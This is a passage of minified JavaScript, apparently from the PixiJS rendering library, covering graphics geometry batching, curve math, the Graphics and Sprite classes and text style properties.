Uint16Array(this.indices),this.batchable=this.isBatchable(),this.batchable){this.batchDirty++,this.uvsFloat32=new Float32Array(this.uvs);for(var w=0;w<this.batches.length;w++)for(var E=this.batches[w],S=0;S<E.size;S++){var I=E.start+S;this.indicesUint16[I]=this.indicesUint16[I]-E.attribStart}}else this.buildDrawCalls();else this.batchable=!0}else this.batchable=!0},e.prototype.isBatchable=function(){for(var t=this.batches,i=0;i<t.length;i++)if(t[i].style.native)return!1;return this.points.length<2*e.BATCHABLE_SIZE},e.prototype.buildDrawCalls=function(){for(var t=++si._globalBatch,e=0;e<this.drawCalls.length;e++)this.drawCalls[e].textures.length=0,Ln.push(this.drawCalls[e]);this.drawCalls.length=0;var i=this.uvs,r=this.colors,n=this.textureIds,o=Ln.pop()||new tn;o.textureCount=0,o.start=0,o.size=0,o.type=Tt.TRIANGLES;var s=0,a=null,h=0,u=!1,l=Tt.TRIANGLES,c=0;this.drawCalls.push(o);for(var d=0;d<this.batches.length;d++){var p=this.batches[d],f=p.style,v=f.texture.baseTexture;u!==!!f.native&&(l=(u=f.native)?Tt.LINES:Tt.TRIANGLES,a=null,s=8,t++),a!==v&&(a=v,v._batchEnabled!==t&&(8===s&&(t++,s=0,o.size>0&&(o=Ln.pop()||new tn,this.drawCalls.push(o)),o.start=c,o.size=0,o.textureCount=0,o.type=l),v.touched=1,v._batchEnabled=t,v._id=s,v.wrapMode=10497,o.textures[o.textureCount++]=v,s++)),o.size+=p.size,c+=p.size,h=v._id,this.addColors(r,f.color,f.alpha,p.attribSize),this.addTextureIds(n,h,p.attribSize)}si._globalBatch=t;for(var g=this.points,m=new ArrayBuffer(3*g.length*4),y=new Float32Array(m),_=new Uint32Array(m),x=0,b=0;b<g.length/2;b++)y[x++]=g[2*b],y[x++]=g[2*b+1],y[x++]=i[2*b],y[x++]=i[2*b+1],_[x++]=r[b],y[x++]=n[b];this._buffer.update(m),this._indexBuffer.update(this.indicesUint16)},e.prototype.processHoles=function(t){for(var e=0;e<t.length;e++){var i=t[e];Bn[i.type].build(i),i.matrix&&this.transformPoints(i.points,i.matrix)}},e.prototype.calculateBounds=function(){var t=1/0,e=-1/0,i=1/0,r=-1/0;if(this.graphicsData.length)for(var n=null,o=0,s=0,a=0,h=0,u=0;u<this.graphicsData.length;u++){var l=this.graphicsData[u],c=l.type,d=l.lineStyle?l.lineStyle.width:0;if(n=l.shape,c===me.RECT||c===me.RREC)o=n.x-d/2,s=n.y-d/2,t=o<t?o:t,e=o+(a=n.width+d)>e?o+a:e,i=s<i?s:i,r=s+(h=n.height+d)>r?s+h:r;else if(c===me.CIRC)o=n.x,s=n.y,t=o-(a=n.radius+d/2)<t?o-a:t,e=o+a>e?o+a:e,i=s-(h=n.radius+d/2)<i?s-h:i,r=s+h>r?s+h:r;else if(c===me.ELIP)o=n.x,s=n.y,t=o-(a=n.width+d/2)<t?o-a:t,e=o+a>e?o+a:e,i=s-(h=n.height+d/2)<i?s-h:i,r=s+h>r?s+h:r;else for(var p=n.points,f=0,v=0,g=0,m=0,y=0,_=0,x=0,b=0,T=0;T+2<p.length;T+=2)o=p[T],s=p[T+1],f=p[T+2],v=p[T+3],g=Math.abs(f-o),m=Math.abs(v-s),h=d,(a=Math.sqrt(g*g+m*m))<1e-9||(t=(x=(f+o)/2)-(y=(h/a*m+g)/2)<t?x-y:t,e=x+y>e?x+y:e,i=(b=(v+s)/2)-(_=(h/a*g+m)/2)<i?b-_:i,r=b+_>r?b+_:r)}else t=0,e=0,i=0,r=0;var w=this.boundsPadding;this._bounds.minX=t-w,this._bounds.maxX=e+w,this._bounds.minY=i-w,this._bounds.maxY=r+w},e.prototype.transformPoints=function(t,e){for(var i=0;i<t.length/2;i++){var r=t[2*i],n=t[2*i+1];t[2*i]=e.a*r+e.c*n+e.tx,t[2*i+1]=e.b*r+e.d*n+e.ty}},e.prototype.addColors=function(t,e,i,r){for(var n=Gt((e>>16)+(65280&e)+((255&e)<<16),i);r-- >0;)t.push(n)},e.prototype.addTextureIds=function(t,e,i){for(;i-- >0;)t.push(e)},e.prototype.addUvs=function(t,e,i,r,n,o){for(var s=0,a=e.length,h=i.frame;s<n;){var u=t[2*(r+s)],l=t[2*(r+s)+1];if(o){var c=o.a*u+o.c*l+o.tx;l=o.b*u+o.d*l+o.ty,u=c}s++,e.push(u/h.width,l/h.height)}var d=i.baseTexture;(h.width<d.width||h.height<d.height)&&this.adjustUvs(e,i,a,n)},e.prototype.adjustUvs=function(t,e,i,r){for(var n=e.baseTexture,o=i+2*r,s=e.frame,a=s.width/n.width,h=s.height/n.height,u=s.x/s.width,l=s.y/s.height,c=Math.floor(t[i]+1e-6),d=Math.floor(t[i+1]+1e-6),p=i+2;p<o;p+=2)c=Math.min(c,Math.floor(t[p]+1e-6)),d=Math.min(d,Math.floor(t[p+1]+1e-6));u-=c,l-=d;for(var f=i;f<o;f+=2)t[f]=(t[f]+u)*a,t[f+1]=(t[f+1]+l)*h},Object.defineProperties(e.prototype,i),e}(sn);kn.BATCHABLE_SIZE=100;var Xn=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.clone=function(){var t=new e;return t.color=this.color,t.alpha=this.alpha,t.texture=this.texture,t.matrix=this.matrix,t.visible=this.visible,t.width=this.width,t.alignment=this.alignment,t.native=this.native,t},e.prototype.reset=function(){t.prototype.reset.call(this),this.color=0,this.width=0,this.alignment=.5,this.native=!1},e}(In),jn=function(){};jn.curveLength=function(t,e,i,r,n,o,s,a){for(var h=0,u=0,l=0,c=0,d=0,p=0,f=0,v=0,g=0,m=0,y=0,_=t,x=e,b=1;b<=10;++b)m=_-(v=(f=(p=(d=1-(u=b/10))*d)*d)*t+3*p*u*i+3*d*(l=u*u)*n+(c=l*u)*s),y=x-(g=f*e+3*p*u*r+3*d*l*o+c*a),_=v,x=g,h+=Math.sqrt(m*m+y*y);return h},jn.curveTo=function(t,e,i,r,n,o,s){var a=s[s.length-2],h=s[s.length-1];s.length-=2;var u=Sn._segmentsCount(jn.curveLength(a,h,t,e,i,r,n,o)),l=0,c=0,d=0,p=0,f=0;s.push(a,h);for(var v=1,g=0;v<=u;++v)d=(c=(l=1-(g=v/u))*l)*l,f=(p=g*g)*g,s.push(d*a+3*c*g*t+3*l*p*i+f*n,d*h+3*c*g*e+3*l*p*r+f*o)};var Gn=function(){};Gn.curveLength=function(t,e,i,r,n,o){var s=t-2*i+n,a=e-2*r+o,h=2*i-2*t,u=2*r-2*e,l=4*(s*s+a*a),c=4*(s*h+a*u),d=h*h+u*u,p=2*Math.sqrt(l+c+d),f=Math.sqrt(l),v=2*l*f,g=2*Math.sqrt(d),m=c/f;return(v*p+f*c*(p-g)+(4*d*l-c*c)*Math.log((2*f+m+p)/(m+g)))/(4*v)},Gn.curveTo=function(t,e,i,r,n){for(var o=n[n.length-2],s=n[n.length-1],a=Sn._segmentsCount(Gn.curveLength(o,s,t,e,i,r)),h=0,u=0,l=1;l<=a;++l){var c=l/a;h=o+(t-o)*c,u=s+(e-s)*c,n.push(h+(t+(i-t)*c-h)*c,u+(e+(r-e)*c-u)*c)}};var Hn=function(){};Hn.curveTo=function(t,e,i,r,n,o){var s=o[o.length-2],a=o[o.length-1]-e,h=s-t,u=r-e,l=i-t,c=Math.abs(a*l-h*u);if(c<1e-8||0===n)return o[o.length-2]===t&&o[o.length-1]===e||o.push(t,e),null;var d=a*a+h*h,p=u*u+l*l,f=a*u+h*l,v=n*Math.sqrt(d)/c,g=n*Math.sqrt(p)/c,m=v*f/d,y=g*f/p,_=v*l+g*h,x=v*u+g*a,b=h*(g+m),T=a*(g+m),w=l*(v+y),E=u*(v+y);return{cx:_+t,cy:x+e,radius:n,startAngle:Math.atan2(T-x,b-_),endAngle:Math.atan2(E-x,w-_),anticlockwise:h*u>l*a}},Hn.arc=function(t,e,i,r,n,o,s,a,h){for(var u=s-o,l=Sn._segmentsCount(Math.abs(u)*n,40*Math.ceil(Math.abs(u)/fe)),c=u/(2*l),d=2*c,p=Math.cos(c),f=Math.sin(c),v=l-1,g=v%1/v,m=0;m<=v;++m){var y=c+o+d*(m+g*m),_=Math.cos(y),x=-Math.sin(y);h.push((p*_+f*x)*n+i,(p*-x+f*_)*n+r)}};var zn=function(t){function e(e,i,r,n,o,s){o=o||n/2;for(var a=-1*Math.PI/2+s,h=2*r,u=fe/h,l=[],c=0;c<h;c++){var d=c%2?o:n,p=c*u+a;l.push(e+d*Math.cos(p),i+d*Math.sin(p))}t.call(this,l)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Le),Vn=new Float32Array(3),Yn={},Wn=function(t){function e(e){void 0===e&&(e=null),t.call(this),this.geometry=e||new kn,this.geometry.refCount++,this.shader=null,this.state=xr.for2d(),this._fillStyle=new In,this._lineStyle=new Xn,this._matrix=null,this._holeMode=!1,this.currentPath=null,this.batches=[],this.batchTint=-1,this.vertexData=null,this._transformID=-1,this.batchDirty=-1,this.pluginName="batch",this.tint=16777215,this.blendMode=bt.NORMAL}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={blendMode:{configurable:!0},tint:{configurable:!0},fill:{configurable:!0},line:{configurable:!0}};return e.prototype.clone=function(){return this.finishPoly(),new e(this.geometry)},i.blendMode.set=function(t){this.state.blendMode=t},i.blendMode.get=function(){return this.state.blendMode},i.tint.get=function(){return this._tint},i.tint.set=function(t){this._tint=t},i.fill.get=function(){return this._fillStyle},i.line.get=function(){return this._lineStyle},e.prototype.lineStyle=function(t,e,i,r,n){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=1),void 0===r&&(r=.5),void 0===n&&(n=!1),this.lineTextureStyle(t,bi.WHITE,e,i,null,r,n),this},e.prototype.lineTextureStyle=function(t,e,i,r,n,o,s){void 0===t&&(t=0),void 0===e&&(e=bi.WHITE),void 0===i&&(i=16777215),void 0===r&&(r=1),void 0===n&&(n=null),void 0===o&&(o=.5),void 0===s&&(s=!1),this.currentPath&&this.startPoly();var a=t>0&&r>0;return a?(n&&(n=n.clone()).invert(),Object.assign(this._lineStyle,{color:i,width:t,alpha:r,matrix:n,texture:e,alignment:o,native:s,visible:a})):this._lineStyle.reset(),this},e.prototype.startPoly=function(){if(this.currentPath){var t=this.currentPath.points,e=this.currentPath.points.length;e>2&&(this.drawShape(this.currentPath),this.currentPath=new Le,this.currentPath.closeStroke=!1,this.currentPath.points.push(t[e-2],t[e-1]))}else this.currentPath=new Le,this.currentPath.closeStroke=!1},e.prototype.finishPoly=function(){this.currentPath&&(this.currentPath.points.length>2?(this.drawShape(this.currentPath),this.currentPath=null):this.currentPath.points.length=0)},e.prototype.moveTo=function(t,e){return this.startPoly(),this.currentPath.points[0]=t,this.currentPath.points[1]=e,this},e.prototype.lineTo=function(t,e){this.currentPath||this.moveTo(0,0);var i=this.currentPath.points,r=i[i.length-2],n=i[i.length-1];return r===t&&n===e||i.push(t,e),this},e.prototype._initCurve=function(t,e){void 0===t&&(t=0),void 0===e&&(e=0),this.currentPath?0===this.currentPath.points.length&&(this.currentPath.points=[t,e]):this.moveTo(t,e)},e.prototype.quadraticCurveTo=function(t,e,i,r){this._initCurve();var n=this.currentPath.points;return 0===n.length&&this.moveTo(0,0),Gn.curveTo(t,e,i,r,n),this},e.prototype.bezierCurveTo=function(t,e,i,r,n,o){return this._initCurve(),jn.curveTo(t,e,i,r,n,o,this.currentPath.points),this},e.prototype.arcTo=function(t,e,i,r,n){this._initCurve(t,e);var o=this.currentPath.points,s=Hn.curveTo(t,e,i,r,n,o);if(s){var a=s.cx,h=s.cy,u=s.radius,l=s.startAngle,c=s.endAngle,d=s.anticlockwise;this.arc(a,h,u,l,c,d)}return this},e.prototype.arc=function(t,e,i,r,n,o){if(void 0===o&&(o=!1),r===n)return this;if(!o&&n<=r?n+=fe:o&&r<=n&&(r+=fe),0===n-r)return this;var s=t+Math.cos(r)*i,a=e+Math.sin(r)*i,h=this.geometry.closePointEps,u=this.currentPath?this.currentPath.points:null;if(u){var l=Math.abs(u[u.length-2]-s),c=Math.abs(u[u.length-1]-a);l<h&&c<h||u.push(s,a)}else this.moveTo(s,a),u=this.currentPath.points;return Hn.arc(s,a,t,e,i,r,n,o,u),this},e.prototype.beginFill=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=1),this.beginTextureFill(bi.WHITE,t,e)},e.prototype.beginTextureFill=function(t,e,i,r){void 0===t&&(t=bi.WHITE),void 0===e&&(e=16777215),void 0===i&&(i=1),void 0===r&&(r=null),this.currentPath&&this.startPoly();var n=i>0;return n?(r&&(r=r.clone()).invert(),Object.assign(this._fillStyle,{color:e,alpha:i,texture:t,matrix:r,visible:n})):this._fillStyle.reset(),this},e.prototype.endFill=function(){return this.finishPoly(),this._fillStyle.reset(),this},e.prototype.drawRect=function(t,e,i,r){return this.drawShape(new Ce(t,e,i,r))},e.prototype.drawRoundedRect=function(t,e,i,r,n){return this.drawShape(new Ne(t,e,i,r,n))},e.prototype.drawCircle=function(t,e,i){return this.drawShape(new Re(t,e,i))},e.prototype.drawEllipse=function(t,e,i,r){return this.drawShape(new Fe(t,e,i,r))},e.prototype.drawPolygon=function(t){var e=arguments,i=t,r=!0;if(i.points&&(r=i.closeStroke,i=i.points),!Array.isArray(i)){i=new Array(arguments.length);for(var n=0;n<i.length;++n)i[n]=e[n]}var o=new Le(i);return o.closeStroke=r,this.drawShape(o),this},e.prototype.drawShape=function(t){return this._holeMode?this.geometry.drawHole(t,this._matrix):this.geometry.drawShape(t,this._fillStyle.clone(),this._lineStyle.clone(),this._matrix),this},e.prototype.drawStar=function(t,e,i,r,n,o){return void 0===o&&(o=0),this.drawPolygon(new zn(t,e,i,r,n,o))},e.prototype.clear=function(){return this.geometry.clear(),this._lineStyle.reset(),this._fillStyle.reset(),this._matrix=null,this._holeMode=!1,this.currentPath=null,this},e.prototype.isFastRect=function(){return!1},e.prototype._render=function(t){this.finishPoly();var e=this.geometry;e.updateBatches(),e.batchable?(this.batchDirty!==e.batchDirty&&this._populateBatches(),this._renderBatched(t)):(t.batch.flush(),this._renderDirect(t))},e.prototype._populateBatches=function(){var t=this.geometry,e=this.blendMode;this.batches=[],this.batchTint=-1,this._transformID=-1,this.batchDirty=t.batchDirty,this.vertexData=new Float32Array(t.points);for(var i=0,r=t.batches.length;i<r;i++){var n=t.batches[i],o=n.style.color,s=new Float32Array(this.vertexData.buffer,4*n.attribStart*2,2*n.attribSize),a=new Float32Array(t.uvsFloat32.buffer,4*n.attribStart*2,2*n.attribSize),h={vertexData:s,blendMode:e,indices:new Uint16Array(t.indicesUint16.buffer,2*n.start,n.size),uvs:a,_batchRGB:Nt(o),_tintRGB:o,_texture:n.style.texture,alpha:n.style.alpha,worldAlpha:1};this.batches[i]=h}},e.prototype._renderBatched=function(t){if(this.batches.length){t.batch.setObjectRenderer(t.plugins[this.pluginName]),this.calculateVertices(),this.calculateTints();for(var e=0,i=this.batches.length;e<i;e++){var r=this.batches[e];r.worldAlpha=this.worldAlpha*r.alpha,t.plugins[this.pluginName].render(r)}}},e.prototype._renderDirect=function(t){var e=this._resolveDirectShader(t),i=this.geometry,r=this.tint,n=this.worldAlpha,o=e.uniforms,s=i.drawCalls;o.translationMatrix=this.transform.worldTransform,o.tint[0]=(r>>16&255)/255*n,o.tint[1]=(r>>8&255)/255*n,o.tint[2]=(255&r)/255*n,o.tint[3]=n,t.shader.bind(e),t.geometry.bind(i,e),t.state.set(this.state);for(var a=0,h=s.length;a<h;a++)this._renderDrawCallDirect(t,i.drawCalls[a])},e.prototype._renderDrawCallDirect=function(t,e){for(var i=e.textureCount,r=0;r<i;r++)t.texture.bind(e.textures[r],r);t.geometry.draw(e.type,e.size,e.start)},e.prototype._resolveDirectShader=function(t){var e=this.shader,i=this.pluginName;if(!e){if(!Yn[i]){for(var r=new Int32Array(16),n=0;n<16;n++)r[n]=n;var o={tint:new Float32Array([1,1,1,1]),translationMatrix:new ye,default:Bi.from({uSamplers:r},!0)},s=t.plugins[i]._shader.program;Yn[i]=new yr(s,o)}e=Yn[i]}return e},e.prototype._calculateBounds=function(){this.finishPoly();var t=this.geometry.bounds;this._bounds.addFrame(this.transform,t.minX,t.minY,t.maxX,t.maxY)},e.prototype.containsPoint=function(t){return this.worldTransform.applyInverse(t,e._TEMP_POINT),this.geometry.containsPoint(e._TEMP_POINT)},e.prototype.calculateTints=function(){if(this.batchTint!==this.tint){this.batchTint=this.tint;for(var t=Nt(this.tint,Vn),e=0;e<this.batches.length;e++){var i=this.batches[e],r=i._batchRGB,n=(t[0]*r[0]*255<<16)+(t[1]*r[1]*255<<8)+(0|t[2]*r[2]*255);i._tintRGB=(n>>16)+(65280&n)+((255&n)<<16)}}},e.prototype.calculateVertices=function(){if(this._transformID!==this.transform._worldID){this._transformID=this.transform._worldID;for(var t=this.transform.worldTransform,e=t.a,i=t.b,r=t.c,n=t.d,o=t.tx,s=t.ty,a=this.geometry.points,h=this.vertexData,u=0,l=0;l<a.length;l+=2){var c=a[l],d=a[l+1];h[u++]=e*c+r*d+o,h[u++]=n*d+i*c+s}}},e.prototype.closePath=function(){var t=this.currentPath;return t&&(t.closeStroke=!0),this},e.prototype.setMatrix=function(t){return this._matrix=t,this},e.prototype.beginHole=function(){return this.finishPoly(),this._holeMode=!0,this},e.prototype.endHole=function(){return this.finishPoly(),this._holeMode=!1,this},e.prototype.destroy=function(e){t.prototype.destroy.call(this,e),this.geometry.refCount--,0===this.geometry.refCount&&this.geometry.dispose(),this._matrix=null,this.currentPath=null,this._lineStyle.destroy(),this._lineStyle=null,this._fillStyle.destroy(),this._fillStyle=null,this.geometry=null,this.shader=null,this.vertexData=null,this.batches.length=0,this.batches=null,t.prototype.destroy.call(this,e)},Object.defineProperties(e.prototype,i),e}(Xe);Wn._TEMP_POINT=new ce;var qn=new ce,Zn=new Uint16Array([0,1,2,0,2,3]),Kn=function(t){function e(e){t.call(this),this._anchor=new de(this._onAnchorUpdate,this,e?e.defaultAnchor.x:0,e?e.defaultAnchor.y:0),this._texture=null,this._width=0,this._height=0,this._tint=null,this._tintRGB=null,this.tint=16777215,this.blendMode=bt.NORMAL,this.shader=null,this._cachedTint=16777215,this.uvs=null,this.texture=e||bi.EMPTY,this.vertexData=new Float32Array(8),this.vertexTrimmedData=null,this._transformID=-1,this._textureID=-1,this._transformTrimmedID=-1,this._textureTrimmedID=-1,this.indices=Zn,this.size=4,this.start=0,this.pluginName="batch",this.isSprite=!0,this._roundPixels=g.ROUND_PIXELS}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={roundPixels:{configurable:!0},width:{configurable:!0},height:{configurable:!0},anchor:{configurable:!0},tint:{configurable:!0},texture:{configurable:!0}};return e.prototype._onTextureUpdate=function(){this._textureID=-1,this._textureTrimmedID=-1,this._cachedTint=16777215,this._width&&(this.scale.x=qt(this.scale.x)*this._width/this._texture.orig.width),this._height&&(this.scale.y=qt(this.scale.y)*this._height/this._texture.orig.height)},e.prototype._onAnchorUpdate=function(){this._transformID=-1,this._transformTrimmedID=-1},e.prototype.calculateVertices=function(){var t=this._texture;if(this._transformID!==this.transform._worldID||this._textureID!==t._updateID){this._textureID!==t._updateID&&(this.uvs=this._texture._uvs.uvsFloat32),this._transformID=this.transform._worldID,this._textureID=t._updateID;var e=this.transform.worldTransform,i=e.a,r=e.b,n=e.c,o=e.d,s=e.tx,a=e.ty,h=this.vertexData,u=t.trim,l=t.orig,c=this._anchor,d=0,p=0,f=0,v=0;if(u?(d=(p=u.x-c._x*l.width)+u.width,f=(v=u.y-c._y*l.height)+u.height):(d=(p=-c._x*l.width)+l.width,f=(v=-c._y*l.height)+l.height),h[0]=i*p+n*v+s,h[1]=o*v+r*p+a,h[2]=i*d+n*v+s,h[3]=o*v+r*d+a,h[4]=i*d+n*f+s,h[5]=o*f+r*d+a,h[6]=i*p+n*f+s,h[7]=o*f+r*p+a,this._roundPixels)for(var g=0;g<8;g++)h[g]=Math.round(h[g])}},e.prototype.calculateTrimmedVertices=function(){if(this.vertexTrimmedData){if(this._transformTrimmedID===this.transform._worldID&&this._textureTrimmedID===this._texture._updateID)return}else this.vertexTrimmedData=new Float32Array(8);this._transformTrimmedID=this.transform._worldID,this._textureTrimmedID=this._texture._updateID;var t=this._texture,e=this.vertexTrimmedData,i=t.orig,r=this._anchor,n=this.transform.worldTransform,o=n.a,s=n.b,a=n.c,h=n.d,u=n.tx,l=n.ty,c=-r._x*i.width,d=c+i.width,p=-r._y*i.height,f=p+i.height;e[0]=o*c+a*p+u,e[1]=h*p+s*c+l,e[2]=o*d+a*p+u,e[3]=h*p+s*d+l,e[4]=o*d+a*f+u,e[5]=h*f+s*d+l,e[6]=o*c+a*f+u,e[7]=h*f+s*c+l},e.prototype._render=function(t){this.calculateVertices(),t.batch.setObjectRenderer(t.plugins[this.pluginName]),t.plugins[this.pluginName].render(this)},e.prototype._calculateBounds=function(){var t=this._texture.trim,e=this._texture.orig;!t||t.width===e.width&&t.height===e.height?(this.calculateVertices(),this._bounds.addQuad(this.vertexData)):(this.calculateTrimmedVertices(),this._bounds.addQuad(this.vertexTrimmedData))},e.prototype.getLocalBounds=function(e){return 0===this.children.length?(this._bounds.minX=this._texture.orig.width*-this._anchor._x,this._bounds.minY=this._texture.orig.height*-this._anchor._y,this._bounds.maxX=this._texture.orig.width*(1-this._anchor._x),this._bounds.maxY=this._texture.orig.height*(1-this._anchor._y),e||(this._localBoundsRect||(this._localBoundsRect=new Ce),e=this._localBoundsRect),this._bounds.getRectangle(e)):t.prototype.getLocalBounds.call(this,e)},e.prototype.containsPoint=function(t){this.worldTransform.applyInverse(t,qn);var e=this._texture.orig.width,i=this._texture.orig.height,r=-e*this.anchor.x,n=0;return qn.x>=r&&qn.x<r+e&&(n=-i*this.anchor.y,qn.y>=n&&qn.y<n+i)},e.prototype.destroy=function(e){if(t.prototype.destroy.call(this,e),this._texture.off("update",this._onTextureUpdate,this),this._anchor=null,"boolean"==typeof e?e:e&&e.texture){var i="boolean"==typeof e?e:e&&e.baseTexture;this._texture.destroy(!!i)}this._texture=null,this.shader=null},e.from=function(t,i){return new e(t instanceof bi?t:bi.from(t,i))},i.roundPixels.set=function(t){this._roundPixels!==t&&(this._transformID=-1),this._roundPixels=t},i.roundPixels.get=function(){return this._roundPixels},i.width.get=function(){return Math.abs(this.scale.x)*this._texture.orig.width},i.width.set=function(t){var e=qt(this.scale.x)||1;this.scale.x=e*t/this._texture.orig.width,this._width=t},i.height.get=function(){return Math.abs(this.scale.y)*this._texture.orig.height},i.height.set=function(t){var e=qt(this.scale.y)||1;this.scale.y=e*t/this._texture.orig.height,this._height=t},i.anchor.get=function(){return this._anchor},i.anchor.set=function(t){this._anchor.copyFrom(t)},i.tint.get=function(){return this._tint},i.tint.set=function(t){this._tint=t,this._tintRGB=(t>>16)+(65280&t)+((255&t)<<16)},i.texture.get=function(){return this._texture},i.texture.set=function(t){this._texture!==t&&(this._texture=t||bi.EMPTY,this._cachedTint=16777215,this._textureID=-1,this._textureTrimmedID=-1,t&&(t.baseTexture.valid?this._onTextureUpdate():t.once("update",this._onTextureUpdate,this)))},Object.defineProperties(e.prototype,i),e}(Xe),Jn={LINEAR_VERTICAL:0,LINEAR_HORIZONTAL:1},Qn={align:"left",breakWords:!1,dropShadow:!1,dropShadowAlpha:1,dropShadowAngle:Math.PI/6,dropShadowBlur:0,dropShadowColor:"black",dropShadowDistance:5,fill:"black",fillGradientType:Jn.LINEAR_VERTICAL,fillGradientStops:[],fontFamily:"Arial",fontSize:26,fontStyle:"normal",fontVariant:"normal",fontWeight:"normal",letterSpacing:0,lineHeight:0,lineJoin:"miter",miterLimit:10,padding:0,stroke:"black",strokeThickness:0,textBaseline:"alphabetic",trim:!1,whiteSpace:"pre",wordWrap:!1,wordWrapWidth:100,leading:0},$n=["serif","sans-serif","monospace","cursive","fantasy","system-ui"],to=function(t){this.styleID=0,this.reset(),no(this,t,t)},eo={align:{configurable:!0},breakWords:{configurable:!0},dropShadow:{configurable:!0},dropShadowAlpha:{configurable:!0},dropShadowAngle:{configurable:!0},dropShadowBlur:{configurable:!0},dropShadowColor:{configurable:!0},dropShadowDistance:{configurable:!0},fill:{configurable:!0},fillGradientType:{configurable:!0},fillGradientStops:{configurable:!0},fontFamily:{configurable:!0},fontSize:{configurable:!0},fontStyle:{configurable:!0},fontVariant:{configurable:!0},fontWeight:{configurable:!0},letterSpacing:{configurable:!0},lineHeight:{configurable:!0},leading:{configurable:!0},lineJoin:{configurable:!0},miterLimit:{configurable:!0},padding:{configurable:!0},stroke:{configurable:!0},strokeThickness:{configurable:!0},textBaseline:{configurable:!0},trim:{configurable:!0},whiteSpace:{configurable:!0},wordWrap:{configurable:!0},wordWrapWidth:{configurable:!0}};function io(t){return"number"==typeof t?Bt(t):("string"==typeof t&&0===t.indexOf("0x")&&(t=t.replace("0x","#")),t)}function ro(t){if(Array.isArray(t)){for(var e=0;e<t.length;++e)t[e]=io(t[e]);return t}return io(t)}function no(t,e,i){for(var r in i)Array.isArray(e[r])?t[r]=e[r].slice():t[r]=e[r]}to.prototype.clone=function(){var t={};return no(t,this,Qn),new to(t)},to.prototype.reset=function(){no(this,Qn,Qn)},eo.align.get=function(){return this._align},eo.align.set=function(t){this._align!==t&&(this._align=t,this.styleID++)},eo.breakWords.get=function(){return this._breakWords},eo.breakWords.set=function(t){this._breakWords!==t&&(this._breakWords=t,this.styleID++)},eo.dropShadow.get=function(){return this._dropShadow},eo.dropShadow.set=function(t){this._dropShadow!==t&&(this._dropShadow=t,this.styleID++)},eo.dropShadowAlpha.get=function(){return this._dropShadowAlpha},eo.dropShadowAlpha.set=function(t){this._dropShadowAlpha!==t&&(this._dropShadowAlpha=t,this.styleID++)},eo.dropShadowAngle.get=function(){return this._dropShadowAngle},eo.dropShadowAngle.set=function(t){this._dropShadowAngle!==t&&(this._dropShadowAngle=t,this.styleID++)},eo.dropShadowBlur.get=function(){return this._dropShadowBlur},eo.dropShadowBlur.set=function(t){this._dropShadowBlur!==t&&(this._dropShadowBlur=t,this.styleID++)},eo.dropShadowColor.get=function(){return this._dropShadowColor},eo.dropShadowColor.set=function(t){var e=ro(t);this._dropShadowColor!==e&&(this._dropShadowColor=e,this.styleID++)},eo.dropShadowDistance.get=function(){return this._dropShadowDistance},eo.dropShadowDistance.set=function(t){this._dropShadowDistance!==t&&(this._dropShadowDistance=t,this.styleID++)},eo.fill.get=function(){return this._fill},eo.fill.set=function(t){var e=ro(t);this._fill!==e&&(this._fill=e,this.styleID++)},eo.fillGradientType.get=function(){return this._fillGradientType},eo.fillGradientType.set=function(t){this._fillGradientType!==t&&(this._fillGradientType=t,this.styleID++)},eo.fillGradientStops.get=function(){return this._fillGradientStops},eo.fillGradientStops.set=function(t){(function(t,e){if(!Array.isArray(t)||!Array.isArray(e))return!1;if(t.length!==e.length)return!1;for(var i=0;i<t.length;++i)if(t[i]!==e[i])return!1;return!0})(this._fillGradientStops,t)||(this._fillGradientStops=t,this.styleID++)},eo.fontFamily.get=function(){return this._fontFamily},eo.fontFamily.set=function(t){this.fontFamily!==t&&(this._fontFamily=t,this.styleID++)},eo.fontSize.get=function(){return this._fontSize},eo.fontSize.set=function(t){this._fontSize!==t&&(this._fontSize=t,this.styleID++)},eo.fontStyle.get=function(){return this._fontStyle},eo.fontStyle.set=function(t){this._fontStyle!==t&&(this._fontStyle=t,this.styleID++)},eo.fontVariant.get=function(){return this._fontVariant},eo.fontVariant.set=function(t){this._fontVariant!==t&&(this._fontVariant=t,this.styleID++)},eo.fontWeight.get=function(){return this._fontWeight},eo.fontWeight.set=function(t){this._fontWeight!==t&&(this._fontWeight=t,this.styleID++)},eo.letterSpacing.get=function(){return this._letterSpacing},eo.letterSpacing.set=function(t){this._letterSpacing!==t&&(this._letterSpacing=t,this.styleID++)},eo.lineHeight.get=function(){return this._lineHeight},eo.lineHeight.set=function(t){this._lineHeight!==t&&(this._lineHeight=t,this.styleID++)},eo.leading.get=function(){return this._leading},eo.leading.set=function(t){this._leading!==t&&(this._leading=t,this.styleID++)},eo.lineJoin.get=function(){return this._lineJoin},eo.lineJoin.set=function(t){this._lineJoin!==t&&(this._lineJoin=t,this.styleID++)},eo.miterLimit.get=function(){return this._miterLimit},eo.miterLimit.set=function(t){this._miterLimit!==t&&(this._miterLimit=t,this.styleID++)},eo.padding.get=function(){return this._padding},eo.padding.set=function(t){this._padding!==t&&(this._padding=t,this.styleID++)},eo.stroke.get=function(){return this._stroke},eo.stroke.set=function(t){var e=ro(t);this._stroke!==e&&(this._stroke=e,this.styleID++)},eo.strokeThickness.get=function(){return this._strokeThickness},eo.strokeThickness.set=function(t){this._strokeThickness!==t&&(this._strokeThickness=t,this.styleID++)},eo.textBaseline.get=function(){return this._textBaseline},eo.textBaseline.set=function(t){this._textBaseline!==t&&(this._textBaseline=t,this.styleID++)},eo.trim.get=function(){return this._trim},eo.trim.set=function(t){this._trim!==t&&(this._trim=t,this.styleID++)},eo.whiteSpace.get=function(){return this._whiteSpace},eo.whiteSpace.set=function(t){this._whiteSpace!==t&&(this._whiteSpace=t,this.styleID++)},eo.wordWrap.get=function(){return this._wordWrap},eo.wordWrap.set=function(t){this._wordWrap!==t&&(this._wordWrap=t,this.styleID++)},eo.wordWrapWidth.get=function(){return this._wordWrapWidth},eo.wordWrapWidth.set=function(t){this._wordWrapWidth!==t&&(this._wordWrapWidth=t,this.styleID++)},to.prototype.toFontString=function(){var t="number"==typeof 